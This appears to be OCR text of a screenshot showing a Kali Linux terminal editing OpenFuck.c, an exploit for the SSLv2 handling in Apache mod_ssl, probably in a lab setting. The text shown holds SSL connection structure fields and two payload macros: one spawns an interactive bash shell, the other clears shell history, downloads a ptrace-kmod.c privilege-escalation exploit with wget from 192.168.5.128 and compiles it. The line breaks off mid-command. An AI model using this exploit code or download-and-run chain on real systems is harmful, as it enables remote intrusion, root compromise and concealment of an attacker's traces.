 root@kali: /home/kali/Downloads
File Actions Edit View Help
GNU nano 6.4 OpenFuck.c
/* server certificate */
X509 *x509;
/* session keys */
unsigned char* read_key;
unsigned char* write_key;
RC4_KEY* rc4_read_key;
RC4_KEY* rc4_write_key;
/* sequence numbers, used for MAC calculation */
int read_seq;
int write_seq;
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://192.168.5.128/Downloads/ptrace-kmod.c; gcc -o exploit ptrace-kmod.